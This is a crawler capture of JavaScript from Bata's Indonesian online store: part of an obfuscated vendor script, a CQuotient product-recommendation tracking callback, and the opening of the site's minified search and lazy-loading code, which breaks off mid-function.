,BC,ck,wJ,A7,bO,VE,Wv,Tc,lZ,FV,hd,x9,Km,Gm,Qk,mv,dv,xk,KE,IX,LR,sh,r7,YN,Ig,S6,Qg,mQ,Xh,Nm,Zc,kg,X5,zv,v0,J8,NZ,tm,jl,YQ,bX,v9,B8,km,Dj,w6,xc,t5,mN,Qf,fj,FR,F9,fQ,Nn,ZE,Nf,DJ,gd,Jg,b0,fN,QQ,V6,Tm,vc,kd,qC,dl,m9,U0,Jv,Cc,BW,zm,Zj,Bd,T8,vv,CX,wS,S7,W0,XR,JZ,fR,H0,Vh,KX,Jr,NW,G9,AR,EP,ME,lR,gZ,gQ,JP,fq,M8,Y8,H7,VO,Gv,M1,WU,c7,KV,nq,Gf,hJ,C0,QV,ES,Pf,MC,m5,Yc,n6,zg,ZC,n1,Br,RC,M6,bS,C6,QZ,gR,F1,gN,Om,sg,p7,Or,X8,EZ,XQ,mq,cZ,I8,sm,wP,pZ,AS,ON,zn,YX,cj,xP,Rq,j5,lk,I6,L0,MX,HS,hl,RE,Iv,x8,s7,k5,fZ,md,El,Vn,VN,v5,SX,OC,Kr,g6,VX,Lm,m8,hW,gq,bf,SZ,mg,Od,R5,F5,Jf,EO,jn,I0,V5,mh,Sj,NJ,Um,S9,Xj,kv,K8,mk,hC,vf,XC,jG,sX,nd,j8,jm,O9,Hc,RN,k0,Ph,d5,Mm,ZR,qn,Gn,KW,v8,ZS,VW,LZ,IC,G7,Jq,Yn,NV,E5,qQ,CZ,dZ,ER,AN,fm,j7,Ed,Cg,qk,Ch,cO,Mg,E8,Pg,qm,dJ,vl,X7,bj,fC,q7,C5,vg,Bm,F,Bc,c0,xZ,sN,SU,Ag,Hn,Ov,D1,fd,HG,Hk,MW,G8,QX,Tg,N5,Hq,hS,sR,z9,bq,Cl,Mj,bR,xj,XE,AC,KO,fW,M5,bg,Rj,JW,bm,vr,Kn,Q9,d6,RV,DU,gX,Yg,Q0,bc,jd,mm,n9,V7,bC,jX,V1,Kf,Rv,Ul,Vd,vS,Yl,Bk,DZ,F0,sf,LE,Ck,CN,TW,FX,O1,W1,pm,kk,Dv,pR,XP,JR,b9,J5,NQ,vd,JU,Zk,p0,g0,Rf,xm,E9,pC,Sd,Sm,tk,MR,Hr,Xv,Ev,Oc,UR,gv;function gm(){var HJV=Object['\x63\x72\x65\x61\x74\x65']({});gm=function(){return HJV;};return HJV;}var vYJ;var DL;var UcJ;var FC;var Y7,RX,ZX,w0,TM,hp,Mk,hL,fD,jA,m4,Jm,rT,HF,dK,wd,l4,Dd,OT,VU,H2,FB,CB,VB,Tf,ZF,Tb,KD,Y2,fL,YF,bz,Tw,CD,Mz,Pt,F8,pw,Az,II,Jb,Dq,Mf,WM,hw,F3,Tq,lL,kT,DD,WL,xU,V2,gx,Ow,Pp,GU,F2,v4,bA,BM,Aq,Fd,lI,IT,PD,hx,CF,Ax,NF,SC,WR,ND,C4,bd,GD,qw,nt,UB,sQJ,cB,tA,r4,FD,RM,PcJ,VEJ,H8,HEJ,NJJ,U6J,QM,zVJ,ED,Gx,crJ,xnJ,G3,tSJ,Ot,dx,W6J,U2,Md,sK,sB,Jx,vA,Dz,gp,lU,Bx,E2,Gp,cA,ZA,hK,vI,HD,PK,EF,VM,wp,AA,lw,w2,qx,kz,DF,Xt,Ww,U3,l3,UrJ,qp,cx,DcJ,fnJ,Kx,IA,Bt,Fq,xT,qF,nI,f9,ws,lnJ,xz,Rz,MT,sM,CJJ,MWJ,UWJ,VI,qs,j6J,jw,Tp,wK,TK,xM,UL,bL,Qt,Y6J,n6J,dA,AGJ,xd,n2,X3,hB,QrJ,BX,dlJ,BYJ,AX,XQJ,IVJ,cT,UOJ,XA,HJJ,c4,OWJ,bp,vcJ,qYJ,SK,z2,LF,fI,sF,bI,UVJ,VGJ,g6J,Gb,Lp,JrJ,tD,mt,sp,SQJ,JPJ,JWJ,qlJ,SL,Ds,Z3,J4,dD,St,SM,qJJ,VWJ,I6J,I4,Zb,vWJ,LVJ,FEJ,UQJ,m3,zB,nH,jB,HnJ,KJJ,C9,mA,wnJ,xWJ,EcJ,G2,brJ,CQJ,pT,Lx,slJ,mrJ,Dp,SI,Mp,Ob,fw,DB,sz,Iw,n4,fA,JD,mK,OSJ,jF,Cx,LYJ,tEJ,XK,U1J,Nt,WB,kH,EB,Ft,pF,fQJ,O6J,cL,HT,ds,tw,XPJ,bM,TT,mb,sT,RK,xx,hU,qA,bB,pnJ,wB,nYJ,zI,A3,P1J,XL,WI,Vx,Gw,CT,HA,RB,J9,t1J,AcJ,b7,tt,qL,Tt,Vb,kq,BD,ElJ,Ld,TYJ,J3,vt,TQJ,HWJ,GnJ,QVJ,PWJ,KEJ,CA,Fw,Db,NI,LA,C3,SGJ,nGJ,R4,pD,B3,jD,AK,OM,fB,zz,p2,Lz,Eb,P2,zM,W3,LcJ,s3,j1J,HM,D1J,V6J,DM,Iz,AH,zSJ,kB,WPJ,MSJ,SD,SF,p4,Ux,Kp,cv,N4,bx,NB,WVJ,TOJ,PH,rz,ZB,vSJ,ClJ,lm,Ex,Tk,XGJ,wI,b6J,D2,wWJ,xSJ,vOJ,ZWJ,LGJ,HVJ,fEJ,pQJ,AF,TI,I3,kI,ww,cM,tM,qK,W4,trJ,PGJ,B6J,H4,JL,Vz,r3,WD,Jp,Xz,FI,Q1J,HcJ,xt,H3,nPJ,EPJ,kWJ,gEJ,IH,Wb,Vs,FT,hb,hz,WA,kF,pWJ,Wz,Nw,ms,qt,f4,Lq,tB,grJ,GM,tb,Xb,TEJ,bw,xI,k2,ZD,S4,HI,A2,kw,SA,EI,zL,S2,HGJ,dp,QD,wrJ,lA,ft,mcJ,Hw,nb,POJ,BA,gw,MOJ,vL,PT,YI,fb,InJ,OVJ,Z6J,Ew,dI,TD,ZT,P3,Sp,bD,cPJ,MEJ,SB,f2,q6J,Bp,FF,gT,Fz,MK,cEJ,Q4,Z2,Lt,NK,QF,Np,t4,GB,jM,SJJ,Hp,XD,dz,pK,ET,ZnJ,BB,Ut,Cp,Zq,Sx,RZ,AJJ,FWJ,g2,PYJ,GEJ,QK,KA,xB,LK,j3,hYJ,AQJ,IrJ,wJJ,R1J,hWJ,xH,ls,Sw,bK,Fx,sd,pz,JI,Yw,TF,jL,OL,RA,GL,z3,JT,cF,L4,Xx,NWJ,JSJ,HOJ,OOJ,AT,J2,Et,UI,ST,WlJ,K4,WK,cK,VA,M2,NL,rA,HK,LD,nB,wM,GN,G4,BJJ,ncJ,Ez,r2,l1J,XOJ,pB,db,mJJ,Ub,GH,ct,P4,fU,DA,s4,pGJ,gt,tH,UH,MYJ,f3,ZH,CrJ,w3,jPJ,OYJ,mz,WQJ,G1J,wGJ,c1J,xYJ,sw,TB,XWJ,pH,WWJ,gWJ,dM,CK,xs,R3,m1J,v6J,lQJ,vlJ,c2,UK,fT,pt,Zt,GI,Uw,j4,W2,Yz,lt,KK,Z4,D4,jt,Nx,JM,nz,mp,MI,lPJ,ROJ,bnJ,Yx,NPJ,mWJ,BcJ,L2,ZVJ,mF,EYJ,DQJ,hJJ,XF,BI,DT,bT,cD,Kt,Vp,QL,lB,b4,Kb,dw,sA,xb,CVJ,EOJ,RI,cJJ,rM,CGJ,xVJ,CnJ,Sb,Ib,Ls,FnJ,rD,EL,QWJ,n3,DSJ,nVJ,YGJ,LWJ,FlJ,hA,TL,Yt,cw,nA,VT,FA,NT,EJJ,cnJ,TH,tYJ,cOJ,Ts,Tx,UGJ,klJ,zs,AOJ,dB,gcJ,f1J,RH,DWJ,NnJ,S3,ZlJ,Rw,nD,Ht,UA,gb,MM,GT,X2,T6J,Y4,wSJ,WOJ,BH,Sz,s1J,gz,jEJ,FQJ,T1J,vx,fWJ,rx,xK,ccJ,qEJ,vJJ,KVJ,C6J,FSJ,VcJ,kL,sH,WGJ,EK,F4,kt,vz,gM,VL,Hz,Dt,LB,vK,Jt,pb,Qw,vB,prJ,JQJ,Cs,gGJ,C2,cGJ,WYJ,qGJ,nSJ,jGJ,Ks,IB,hD,Zz,lF,vrJ,USJ,rJJ,kYJ,K3,gSJ,UF,T2,gK,OK,N2,jT,QH,OcJ,McJ,jlJ,ESJ,pYJ,lrJ,BVJ,cI,DGJ,XJJ,qrJ,CYJ,gYJ,hSJ,hnJ,LEJ,Ip,O3,KF,E3,rK,px,MB,IM,zb,gB,Zp,jI,rs,SnJ,xlJ,vM,lJJ,pA,kM,WrJ,kOJ,QYJ,cs,rB,Fp,b3,Kw,Mb,Op,zt,VOJ,FK,VYJ,DrJ,dJJ,WJJ,M3,Vw,tlJ,Pw,sOJ,NYJ,OB,EQJ,cSJ,x3,NGJ,C1J,wQJ,fH,Bb,jWJ,mx,pOJ,wH,Ox,YOJ,IGJ,qM,bVJ,DEJ,q5,rL,rQJ,ZrJ,nw,fM,zK,Qz,qB,VK,RF,EA,zEJ,bcJ,Mx,zQJ,gs,fJJ,qOJ,KQJ,JA,Wp,bF,Zw,D6J,VPJ,VlJ,KrJ,W1J,tK,D3,GVJ,MA,GOJ,BQJ,hs,AnJ,ss,EWJ,E6J,zx,nx,NVJ,jnJ,PEJ,QSJ,qnJ,s6J,Ab,GF,fSJ,NOJ,V4,YJJ,cb,Kd,q3,O4,TA,V3,fz,IOJ,gD,WcJ,lH,lT,YlJ,bSJ,ZL,Ns,QGJ,knJ,lOJ,fp,CEJ,BlJ,p6J,FVJ,mVJ,tI,dF,rSJ,Wx,HrJ,KSJ,OrJ,x1J,PL,RcJ,LM,z4,O2,rI,Gq,x2,HB,Kz,U4,wOJ,VD,Am,E4,rw,KB,LlJ,OnJ,Es,pJJ,cH,EEJ,jK,hM,qPJ,pL,rPJ,dcJ,kcJ,ZEJ,pVJ,hPJ,KWJ,ID,mI,R2,YD,T3,H6J,ISJ,QQJ,KOJ,qD,TSJ,RnJ,OGJ,tJJ,Us,dnJ,qb,VVJ;function V9(AsJ){return ZJJ()[AsJ];}var LhJ;function Rt(GVV){return ZJJ()[GVV];}var k1J;function v3(){var KLJ={};v3=function(){return KLJ;};return KLJ;}var mEJ;var JYJ;var l6J;function gL(z6V){var PrV=z6V;var SSV;do{SSV=Jz(cEV(PrV),cx);PrV=SSV;}while(k7(SSV,z6V));return SSV;}var LCJ;var v3J;var YWJ;var fVJ;var M5J;var GYJ;var ksJ;return UT.call(this,S6);function l9(IYV){return rcJ()[IYV];}function ZJJ(){var LbJ=['G1','Th','jO','BE','O','WP','cV','dW','Ll','T6','VG','YV','bJ','q1','NG','bn','VV','zE','bQ','ZJ','ql','B6','D6','l6','qV','Qc','gP','SW','Wr','WQ','JS','th','Nh','lW','Y6','IW','L1','WE','dS','RO','UP','UQ','UE','kj','l1','hh','S','lh','UJ','wE','HV','k6','DP','N1','dE','vV','EV','Kc','gj','sS','Uc','Z','qO','P1','GJ','Dr','xQ','Aj','mj','mO','cr','bG','bl','RG','RP','FE','rl','QS','O6','q','wG'];ZJJ=function(){return LbJ;};return LbJ;}function Yq(){var YOV=new Object();Yq=function(){return YOV;};return YOV;}var nC;function rF(LEV){return ZJJ()[LEV];}function VF(){var fGV=[];VF=function(){return fGV;};return fGV;}function tF(bEV,l6V){nC.push(fnJ);var nLJ=function(){};nLJ[gm()[c9(Mk)](Kx,Tq,zN)][Yq()[l9(jA)](IA,d5,kT)]=bEV;nLJ[gm()[c9(Mk)](Kx,jA,zN)][nZ(typeof Yq()[l9(w0)],'undefined')?Yq()[l9(ZF)].call(null,xT,qF,UB):Yq()[l9(m4)].call(null,Bt,Fq,H2)]=function(DLJ){var CnV;nC.push(nI);return CnV=this[Yq()[l9(OT)].apply(null,[C4,tv,lv(w0)])]=l6V(DLJ),nC.pop(),CnV;};nLJ[gm()[c9(Mk)](Kx,FB,zN)][gm()[c9(hL)](f9,Tb,Xk)]=function(){var XLJ;nC.push(ws);return XLJ=this[Yq()[l9(OT)](C4,lnJ,r4)]=l6V(this[Yq()[l9(OT)].apply(null,[C4,lnJ,IT])]),nC.pop(),XLJ;};var AJV;return nC.pop(),AJV=new nLJ(),AJV;}var LL;var UMJ;var XSJ;function Hg(){var f1V=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Hg=function(){return f1V;};return f1V;}var z0J;function c9(sHJ){return rcJ()[sHJ];}var Fs;function cEV(OHJ){OHJ=OHJ?OHJ:L8(OHJ);var BHJ=tU(jb(OHJ,Y7),DI[w0]);if(tU(QT(QT(AL(OHJ,fD),AL(OHJ,Mk)),OHJ),Y7)){BHJ++;}return BHJ;}var JvJ;var jSJ;var NcJ;var FG;var SrJ;var BOJ;jSJ;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=acA7yVTcleYyJWQ5fMebsaeqBS&userId=&emailId=&products=id%3A%3A540M_TA5720434102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5724043%3B%3Bid%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5725043%3B%3Bid%3A%3A540M_ER87144142M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8714441%3B%3Bid%3A%3A540M_TA8512150201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8516215%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_5727043%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_AR8893174601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8896317%3B%3Bid%3A%3A540M_TA8730760502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8736076%3B%3Bid%3A%3A540M_AR5090313201P%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5096031%3B%3Bid%3A%3A540M_TA5720434102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5724043%3B%3Bid%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5725043%3B%3Bid%3A%3A540M_ER87144142M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8714441%3B%3Bid%3A%3A540M_TA8512150201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8516215%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_5727043%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_AR8893174601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8896317%3B%3Bid%3A%3A540M_TA8730760502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8736076%3B%3Bid%3A%3A540M_AR5090313201P%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5096031%3B%3Bid%3A%3A540M_TA5720434102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5724043%3B%3Bid%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5725043%3B%3Bid%3A%3A540M_ER87144142M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8714441%3B%3Bid%3A%3A540M_TA8512150201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8516215%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_5727043%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_AR8893174601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8896317%3B%3Bid%3A%3A540M_TA8730760502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8736076%3B%3Bid%3A%3A540M_AR5090313201P%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5096031%3B%3Bid%3A%3A540M_TA5720434102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5724043%3B%3Bid%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_5725043%3B%3Bid%3A%3A540M_ER87144142M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8714441%3B%3Bid%3A%3A540M_TA8512150201M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8516215%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA572043412W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_5727043%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_AR8893174601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8896317%3B%3Bid%3A%3A540M_TA8730760502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8736076%3B%3Bid%3A%3A540M_AR5090313201P%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5096031&recommenderName=plp-product-recommendation&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&viewRecoRoundtrip=1261&anchors=&__recoUUID=72772a80-943a-46a7-a98d-a92537c29814&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Fmerek%2Fpower%2F%3Fprefn1%3Dsize%26prefv1%3D36&__cq_uuid=acA7yVTcleYyJWQ5fMebsaeqBS&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1765838976948&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"acA7yVTcleYyJWQ5fMebsaeqBS","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/search.min.js
body_size: 15581
content:
!function(o){var a={};function r(t){var e;return(a[t]||(e=a[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,r),e.loaded=!0,e)).exports}r.m=o,r.c=a,r.p="",r(0)}({0:function(t,e,o){var a=o(3);$(document).ready(function(){a(o(189)),a(o(183)),a(o(181))})},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},98:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},113:function(t,e){t.exports={setTabNextFocus:function(t){var e,o,a;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),a=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(a=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(a=(o=$(t.containerSelector+" a#fa-link.share-icons"))[o.length-1]),t.event.shiftKey?$(":focus").is(e)&&(a.focus(),t.event.preventDefault()):$(":focus").is(a)&&(e.focus(),t.event.preventDefault()))}}},118:function(t,e,o){o(119).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var t,e=$(this);e.hasClass("to-add to-remove")||(t=e.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===e.attr("data-is-size-selected")||(e.closest(".cc-col-tile").addClass("js-addWishlist"),t.trigger("click"))}),t.exports={getPidValue:function(t){return t=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):0<$(t).closest(".product-tile").length?$(t).data("pid"):0<$(t).closest(".product-set").length||0<$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}}},119:function(t,e,o){t.exports={init:function(){var t=window.lazySizesConfig=window.lazySizesConfig||{},t=(t.init=!1,t.loadMode=2,t.preloadAfterLoad=!1,t.ricTimeout=250,t.expand=700,t.loadHidden=!1,t.srcAttr="data-lazy",t.srcsetAttr="data-srcset",t.sizesAttr="data-sizes",t.lazyClass="b-lazyload",t.loadingClass="b-lazyload_loading",t.loadedClass="b-lazyload_loaded",o(120));document.addEventListener("lazybeforeunveil",function(t){var e=t.target.getAttribute("data-bg");e&&(t.target.style.backgroundImage="url("+e+")")}),t.init()}}},120:function(t,e,o){!function(t){var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=window,a=function(a,f){if(f.getElementsByClassName){var m,o,r,W,L,i,t,h=f.documentElement,s=a.Date,A=a.HTMLPictureElement,n="addEventListener",$="getAttribute",e=a[n],l=a.setTimeout,R=a.requestAnimationFrame||l,_=a.requestIdleCallback,F=/^picture$/i,N=["load","error","lazyincluded","_lazyloaded"],c={},O=Array.prototype.forEach,d=function(t,e){return c[e]||(c[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),c[e].test(t[$]("class")||"")&&c[e]},p=function(t,e){d(t,e)||t.setAttribute("class",(t[$]("class")||"").trim()+" "+e)},U=function(t,e){(e=d(t,e))&&t.setAttribute("class",(t[$]("class")||"").replace(e," "))},V=function t(e,o,a){var r=a?n:"removeEventListener";a&&t(e,o),N.forEach(function(t){e[r](t,o)})},u=function(t,e,o,a,r){var i=f.createEvent("Event");return(o=o||{}).instance=E,i.initEvent(e,!a,!r),i.detail=o,t.dispatchEvent(i),i},H=function(t,e){var o;!A&&(o=a.picturefill||m.pf)?(e&&e.src&&!t[$]("srcset")&&t.setAttribute("srcset",e.src),o({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)},g=function(t,e){return(getComputedStyle(t,null)||{})[e]},G=function(t,e,o){for(o=o||t.offsetWidth;o<m.minSize&&e&&!t._lazysizesWidth;)o=e.offsetWidth,e=e.parentNode;return o},v=(L=[],i=W=[],yt._lsFlush=vt,yt),y=function(o,t){return t?function(){v(o)}:function(){var t=this,e=arguments;v(function(){o.apply(t,e)})}},J=function(t){function e(){var t=s.now()-a;t<99?l(e,99-t):(_||r)(r)}var o,a,r=function(){o=null,t()};return function(){a=s.now(),o=o||l(e,99)}},Q={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in m=a.lazySizesConfig||a.lazysizesConfig||{},Q)t in m||(m[t]=Q[t]);a.lazySizesConfig=m,l(function(){m.init&&gt()});it=/^img$/i,st=/^iframe$/i,nt="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),M=-1,ct=function(t){return(x=null==x?"hidden"==g(f.body,"visibility"):x)||"hidden"!=g(t.parentNode,"visibility")&&"hidden"!=g(t,"visibility")},tt=wt,ot=D=z=0,at=m.throttleDelay,I=m.ricTimeout,rt=_&&49<I?function(){_(Ct,{timeout:I}),I!==m.ricTimeout&&(I=m.ricTimeout)}:y(function(){l(Ct)},!0),lt=y(kt),dt=function(t){lt({target:t.target})},pt=y(function(e,o,t,a,r){var i,s,n;if(!(s=u(e,"lazybeforeunveil",o)).defaultPrevented){if(a&&(t?p(e,m.autosizesClass):e.setAttribute("sizes",a)),t=e[$](m.srcsetAttr),a=e[$](m.srcAttr),r&&(i=(c=e.parentNode)&&F.test(c.nodeName||"")),n=o.firesLoad||"src"in e&&(t||a||i),s={target:e},p(e,m.loadingClass),n&&(clearTimeout(K),K=l(bt,2500),V(e,dt,!0)),i&&O.call(c.getElementsByTagName("source"),jt),t)e.setAttribute("srcset",t);else if(a&&!i)if(st.test(e.nodeName)){var o=e,c=a;try{o.contentWindow.location.replace(c)}catch(t){o.src=c}}else e.src=a;r&&(t||i)&&H(e,{src:a})}e._lazyRace&&delete e._lazyRace,U(e,m.lazyClass),v(function(){var t=e.complete&&1<e.naturalWidth;n&&!t||(t&&p(e,"ls-is-cached"),kt(s),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)});var b,w,K,C,X,Y,Z,k,j,P,S,x,tt,et,ot,at,I,rt,it,st,nt,z,D,M,ct,B,lt,dt,pt,T,ut,ft,mt,E,ht={_:function(){X=s.now(),E.elements=f.getElementsByClassName(m.lazyClass),b=f.getElementsByClassName(m.lazyClass+" "+m.preloadClass),e("scroll",B,!0),e("resize",B,!0),a.MutationObserver?new MutationObserver(B).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[n]("DOMNodeInserted",B,!0),h[n]("DOMAttrModified",B,!0),setInterval(B,999)),e("hashchange",B,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){f[n](t,B,!0)}),/d$|^c/.test(f.readyState)?q():(e("load",q),f[n]("DOMContentLoaded",B),l(q,2e4)),E.elements.length?(wt(),v._lsFlush()):B()},checkElems:B=function(t){var e;(t=!0===t)&&(I=33),et||(et=!0,(e=at-(s.now()-ot))<0&&(e=0),t||e<9?rt():l(rt,e))},unveil:T=function(t){var e,o=it.test(t.nodeName),a=o&&(t[$](m.sizesAttr)||t[$]("sizes")),r="auto"==a;(!r&&w||!o||!t[$]("src")&&!t.srcset||t.complete||d(t,m.errorClass)||!d(t,m.lazyClass))&&(e=u(t,"lazyunveilread").detail,r&&$t.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,D++,pt(t,e,r,a,o))}},$t=(ft=y(function(t,e,o,a){var r,i,s;if(t._lazysizesWidth=a,t.setAttribute("sizes",a+="px"),F.test(e.nodeName||""))for(i=0,s=(r=e.getElementsByTagName("source")).length;i<s;i++)r[i].setAttribute("sizes",a);o.detail.dataAttr||H(t,o.detail)}),{_:function(){ut=f.getElementsByClassName(m.autosizesClass),e("resize",mt)},checkElems:mt=J(function(){var t,e=ut.length;if(e)for(t=0;t<e;t++)Pt(ut[t])}),updateElem:Pt}),gt=function t(){t.i||(t.i=!0,$t._(),ht._())};return E={cfg:m,autoSizer:$t,loader:ht,init:gt,uP:H,aC:p,rC:U,hC:d,fire:u,gW:G,rAF:v}}function vt(){var t=i;for(i=W.length?L:W,r=!(o=!0);t.length;)t.shift()();o=!1}function yt(t,e){o&&!e?t.apply(this,arguments):(i.push(t),r||(r=!0,(f.hidden?l:R)(vt)))}function bt(t){D--,t&&!(D<0)&&t.target||(D=0)}function wt(){var 